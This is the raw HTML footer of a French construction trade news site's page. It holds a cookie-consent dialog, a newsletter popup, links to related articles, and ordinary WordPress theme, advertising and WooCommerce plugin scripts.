<li id="menu-item-21142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-21142"><a rel="privacy-policy" href="https://tp-amenagements.fr/politique-de-confidentialite/">Confidentialité</a></li>
<li id="menu-item-21140" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21140"><a href="https://tp-amenagements.fr/contact/">Nous contacter</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; TP & Aménagements                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script>window.advanced_ads_check_adblocker=function(){var t=[],n=null;function e(t){var n=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)};n.call(window,t)}return e((function(){var i=document.createElement("div");i.innerHTML="&nbsp;",i.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),i.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(i),e((function(){var e,o,a=null===(e=(o=window).getComputedStyle)||void 0===e?void 0:e.call(o,i),d=null==a?void 0:a.getPropertyValue("-moz-binding");n=a&&"none"===a.getPropertyValue("display")||"string"==typeof d&&-1!==d.indexOf("about:");for(var r=0,u=t.length;r<u;r++)t[r](n);t=[]}))})),function(e){"undefined"==typeof advanced_ads_adblocker_test&&(n=!0),null!==n?e(n):t.push(e)}}();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-btp-2019\/wp-*.php","\/wp-btp-2019\/wp-admin\/*","\/wp-btp-2019\/wp-content\/uploads\/*","\/wp-btp-2019\/wp-content\/*","\/wp-btp-2019\/wp-content\/plugins\/*","\/wp-btp-2019\/wp-content\/themes\/Newspaper-child\/*","\/wp-btp-2019\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Nous utilisons des cookies pour gérer les statistiques web, les annonces publicitaires et les médias sociaux. En continuant à utiliser ce site, vous consentez à notre politique de cookies et à la mise en place de cookies. <a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:5px 20px 5px 20px">Paramétrer les cookies</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">Accepter</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Politique de confidentialité et de cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fermer</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Informations collectées</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Ce site utilise des cookies pour améliorer votre expérience de navigation sur le site. Les cookies classés comme nécessaires sont stockés dans votre navigateur car ils sont essentiels au fonctionnement des fonctionnalités de base du site. Nous utilisons également des cookies tiers qui nous aident à analyser et à comprendre comment vous utilisez ce site Web, à stocker vos préférences utilisateur et à vous fournir un contenu et des publicités pertinents. Ces cookies seront stockés sur votre navigateur, mais seulement après avoir obtenu votre consentement.<br />
<br />
Vous avez la possibilité de désactiver ces cookies si vous le souhaitez. Toutefois, la désactivation de certains de ces cookies peut avoir une incidence sur votre expérience de navigation, conformément aux descriptions données dans les catégories respectives ci-dessous. Pour plus d'informations, consultez notre <a href="https://tp-amenagements.fr/politique-de-confidentialite/">politique de confidentialité.</a></div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Voir plus" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Toujours activé</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Les cookies nécessaires sont absolument essentiels au bon fonctionnement du site. Cette catégorie inclut uniquement les cookies qui garantissent les fonctionnalités de base et les fonctionnalités de sécurité du site Web. Ces cookies ne stockent aucune information personnelle.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Tous les cookies qui peuvent ne pas être particulièrement nécessaires au fonctionnement du site Web et qui sont utilisés spécifiquement pour collecter des données personnelles des utilisateurs via des analyses, des publicités ou tout autre contenu intégré sont qualifiés de cookies non nécessaires.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer &amp; appliquer</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div 
	id="pum-20681" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_20681"
	class="pum pum-overlay pum-theme-20679 pum-theme-tpa-popup popmake-overlay pum-click-to-close auto_open click_open" 
	data-popmake="{&quot;id&quot;:20681,&quot;slug&quot;:&quot;newsletter&quot;,&quot;theme_id&quot;:20679,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-20681&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-20681&quot;],&quot;delay&quot;:&quot;10000&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;150&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:&quot;1&quot;},&quot;click_open&quot;:[]}}">

	<div id="popmake-20681" class="pum-container popmake theme-20679 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_20681" class="pum-title popmake-title">
				Newsletter			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><iframe data-w-type="embedded" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="https://t55t.mjt.lu/wgt/t55t/8w8/form?c=ca9d073d" width="100%" style="height: 0;"></iframe></p>
<p><script type="text/javascript" src="https://app.mailjet.com/pas-nc-embedded-v1.js"></script></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Fermer">
			X			</button>
		
	</div>

</div>
<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads_items.close_functions[ 'amena-467875537' ] = function() {advads.close( '#amena-467875537' ); if ( can_remove_background ( 'amena-467875537' ) ) { jQuery( ".advads-background" ).remove(); }; };});</script>                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">PLUS D'ARTICLES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/service-militaire-volontaire-chez-nge/"  rel="bookmark" class="td-image-wrap " title="Service Militaire Volontaire chez NGE" ><img width="100" height="70" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2022/01/Service-Militaire-Volontaire-NGE-100x70.jpeg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2022/01/Service-Militaire-Volontaire-NGE-100x70.jpeg 100w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2022/01/Service-Militaire-Volontaire-NGE-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Service Militaire Volontaire" title="Service Militaire Volontaire chez NGE" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/service-militaire-volontaire-chez-nge/"  rel="bookmark" title="Service Militaire Volontaire chez NGE">Service Militaire Volontaire chez NGE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-25T10:00:14+01:00" >25 janvier 2022</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/100-cordistes-pour-un-podium/"  rel="bookmark" class="td-image-wrap " title="100 cordistes pour un podium" ><img width="100" height="70" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2022/05/vuedici.org-190522-DSC07103-100x70.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2022/05/vuedici.org-190522-DSC07103-100x70.jpg 100w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2022/05/vuedici.org-190522-DSC07103-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="cordistes" title="100 cordistes pour un podium" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/100-cordistes-pour-un-podium/"  rel="bookmark" title="100 cordistes pour un podium">100 cordistes pour un podium</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-31T10:51:42+02:00" >31 mai 2022</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.2 (rara)
        Deploy mode: deploy
        
        uid: 690a57647871b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-main-logo img{box-shadow:none}.td-header-sp-logo img{margin-left:0}.td-header-style-1 .td-header-sp-logo img{max-width:90px}@media (max-width:767px){.td-header-style-1 .td-header-sp-logo img{max-width:48px}.td-main-menu-logo img{max-width:48px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo img{max-width:60px}}@media (min-width:1141px){.td-header-style-1 .td-header-sp-logo img{max-width:110px}}.cli-modal-backdrop.cli-show{z-index:5000}.td-header-sp-recs img{max-height:100%}.td-header-main-menu{padding-bottom:3px}.sf-menu>li>a:after{bottom:-3px}.sf-menu>.td-menu-item:first-child>a{padding-left:0}.sf-menu>.td-menu-item.menu-abonnement>a{padding-left:14px}.sf-menu>li.menu-abonnement>a,.td-affix .sf-menu>li.menu-abonnement.current-menu-item>a,.td-affix .sf-menu>li.menu-abonnement>a:hover,.td-affix .sf-menu>li.menu-abonnement>a:focus{background-color:#e74208;color:#ffffff;cursor:pointer}.sf-menu>li.menu-abonnement>a:after{background-color:#ffffff}.td-header-wrap .td-drop-down-search{top:calc(100% + 3px)}.td-header-wrap .td-drop-down-search:before{content:none}.td-header-wrap .td-affix .td-main-menu-logo .td-header-logo img{margin-right:10px}#td_youtube_playlist_video{display:none}.td_video_playlist_column_1 .td_container_video_playlist{height:auto!important}.shop-featured-image{margin-bottom:30px}.boutique .td-pulldown-size{text-transform:uppercase}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{display:block;width:100%}.woocommerce div.product form.cart .variations tr{display:block;margin-top:8px;margin-bottom:15px}.woocommerce div.product form.cart .variations .value input{margin-right:10px}.woocommerce div.product form.cart .woocommerce-variation-description p,.woocommerce div.product .product_title{margin-bottom:40px}.product-type-variable .product .summary>.price,.woocommerce div.product form.cart .variations .reset_variations{display:none!important}.product-wish-info{margin-bottom:40px;display:block}.product-wish-info .abovefield{width:100%;display:block}.related>h2{position:relative;display:block;float:left}.related>h2:before{position:absolute;content:" ";width:100%;bottom:0;left:0;z-index:1;border-bottom:2px solid #222222}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{border-radius:0;text-transform:uppercase;font-weight:700;font-size:14px;font-family:'Open Sans',arial,sans-serif}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#e74208;padding:0 14px}.woocommerce a.button.alt,#place_order{line-height:48px}#place_order:hover,#place_order:focus{background-color:#e74208;cursor:pointer}.td-scroll-up{background:#e74208}.author-box-wrap .avatar{border-radius:50%}.td-post-views{display:none!important}.footer-logo-wrap img{max-width:150px}#menu-tags-menu{display:flex;flex-wrap:wrap}#menu-tags-menu li{margin:0px 10px 0px 0px}.td_block_video_playlist{margin-bottom:0!important}.td-adspot-title{visibility:hidden}.sidebar-newsletter{border:3px solid #000000}.td-a-rec-id-custom_ad_1,.td-a-rec-id-custom_ad_2,.td-a-rec-id-custom_ad_3,.td-a-rec-id-custom_ad_4,.td-a-rec-id-custom_ad_5{width:100%}.tpa-youtube-button a{border-top-right-radius:20px;border-top-left-radius:20px;border-bottom-left-radius:20px}.tpa-youtube-button.tdm_block_button_simplified a:hover,.tpa-youtube-buttontdm_block_button_simplified a:focus,.tpa-youtube-button.tdm_block_button_simplified a::before{border-top-right-radius:20px;border-top-left-radius:20px;border-bottom-left-radius:20px}@media (min-width:1141px){.td-header-style-1 .td-header-sp-logo{margin-left:0;margin-right:56px}.td-header-sp-recs img{margin-right:0}#td-header-menu{padding-right:48px;z-index:2;position:relative;display:block}.header-search-wrap{position:relative;top:unset;right:unset;z-index:1}.td-header-main-menu{padding-right:0}.td-header-style-1 .td-header-sp-logo{width:157px;height:110px;margin-right:183px}.td-header-style-1 .td-header-sp-logo img{max-height:110px}.td-header-sp-recs{width:728px}.td-header-rec-wrap{min-height:110px}}@media (min-width:1019px) and (max-width:1140px){.td-header-style-1 .td-header-sp-logo{margin-left:0}.td-header-sp-recs img{margin-right:0}#td-header-menu{padding-right:48px;z-index:2;position:relative;display:block}.header-search-wrap{position:relative;top:unset;right:unset;z-index:1}.td-header-main-menu{padding-right:0}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo{margin-left:0;margin-right:56px}.td-header-sp-recs img{margin-right:0}.td-header-style-1 .td-header-sp-recs{margin-bottom:14px}#td-header-menu{padding-right:48px;z-index:2;position:relative;display:block}.header-search-wrap{position:relative;top:unset;right:unset;z-index:1}.td-header-main-menu{padding-right:0}}</style>

<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {var wrapper_id = "#amena-639969677"; var $wrapper = jQuery( wrapper_id );advads.move( wrapper_id, "body", {  });window.advanced_ads_sticky_items = window.advanced_ads_sticky_items || {};advanced_ads_sticky_items[ "amena-639969677" ] = { "can_convert_to_abs": "1", "initial_css": $wrapper.attr( "style" ), "modifying_func": function() { advads.fix_element( $wrapper, {"use_grandparent":false,"offset":"right","is_invisible":true} );advads.center_vertically( $wrapper );setTimeout( function() { $wrapper.trigger( "advads-sticky-trigger" ).slideDown(2000).css( 'display', 'block' );}, 5000 );jQuery( "#amena-639969677" ).on( "click", "span", function() { advads.close( "#amena-639969677" ); });}};
if ( advads.wait_for_images ) { 
    var sticky_wait_for_images_time = new Date().getTime();
    $wrapper.data( "sticky_wait_for_images_time", sticky_wait_for_images_time );
    advads.wait_for_images( $wrapper, function() {
        // At the moment when this function is called, it is possible that 
        // the placement has been updated using "Reload ads on resize" feature of Responsive add-on 
        if ( $wrapper.data( "sticky_wait_for_images_time" ) === sticky_wait_for_images_time ) {
            advanced_ads_sticky_items[ "amena-639969677" ]["modifying_func"]();
        } 
    } );
} else { 
    advanced_ads_sticky_items[ "amena-639969677" ]["modifying_func"]();
};
});</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' type='text/css' media='all' />
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/tp-amenagements.fr\/wp-btp-2019\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"d66ae998fd","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="advanced-ads-layer-footer-js-js-extra">
/* <![CDATA[ */
var advanced_ads_layer_settings = {"layer_class":"amena-layer","placements":[50766]};
/* ]]> */
</script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/advanced-ads-layer/public/assets/js/layer.js?ver=2.0.2" id="advanced-ads-layer-footer-js-js"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-includes/js/comment-reply.min.js?ver=02d60afe6c7c1b86e0dbfda2ea9644b6" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wp_mailjet_form_builder_widget-front-script-js-extra">
/* <![CDATA[ */
var mjWidget = {"ajax_url":"https:\/\/tp-amenagements.fr\/wp-btp-2019\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/js/front-widget.js?ver=02d60afe6c7c1b86e0dbfda2ea9644b6" id="wp_mailjet_form_builder_widget-front-script-js"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.11" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/tp-amenagements.fr\/wp-btp-2019\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="advanced-ads-pro-main-js-extra">
/* <![CDATA[ */
var advanced_ads_cookies = {"cookie_path":"\/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"\/wp-btp-2019","cfpDomain":"","cfpEnabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/advanced-ads-pro/assets/dist/advanced-ads-pro.js?ver=3.0.7" id="advanced-ads-pro-main-js"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min.js?ver=2.0.1" id="unslider-js-js"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move.js?ver=2.0.1" id="unslider-move-js-js"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe.js?ver=2.0.1" id="unslider-swipe-js-js"></script>
<script type="text/javascript" id="advanced-ads-sticky-footer-js-js-extra">
/* <![CDATA[ */
var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"amena-sticky","placements":[50765]};
/* ]]> */
</script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/advanced-ads-sticky-ads/assets/dist/sticky.js?ver=2.0.3" id="advanced-ads-sticky-footer-js-js"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/tp-amenagements.fr\/wp-btp-2019\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/tp-amenagements.fr\/wp-btp-2019\/wp-admin\/admin-ajax.php","restapi":"https:\/\/tp-amenagements.fr\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"20673","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/tp-amenagements.fr\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/tp-amenagements.fr\/wp-btp-2019\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-20681":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-20681"],"delay":"10000"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-20681","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"20679","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"150","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":true,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"tpa-popup","id":20681,"slug":"newsletter"}};
/* ]]> */
</script>
<script type="text/javascript" src="//tp-amenagements.fr/wp-btp-2019/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1756579518&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" id="advadsTrackingScript-js-extra">
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"amena-target","blogId":"1","frontendPrefix":"amena-"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/advanced-ads-tracking/assets/dist/tracking.js?ver=3.0.6" id="advadsTrackingScript-js"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/advanced-ads-tracking/assets/dist/delayed.js?ver=3.0.6" id="advadsTrackingDelayed-js"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdb_js_files_for_front-js"></script>
<script data-wpfc-render="false">window.advads_admin_bar_items = [{"title":"kramp header","type":"ad","count":1},{"title":"Header-700X100","type":"group","count":1},{"title":"KRAMP SQUARE OCT 2025","type":"ad","count":1},{"title":"Sidebar-Home-Emplacement-01-300X300","type":"group","count":1},{"title":"EUROPE TP","type":"ad","count":1},{"title":"Sidebar-Home-Emplacement-02-300X300","type":"group","count":1},{"title":"PopUp Ad","type":"placement","count":1},{"title":"PopUp-Square-250X250","type":"group","count":0},{"title":"Sticky left","type":"placement","count":1},{"title":"Sticky-Left-300X600","type":"group","count":0}];</script>

<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.2" id="tdToTop-js"></script>

<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.2" id="tdLoadingBox-js"></script>

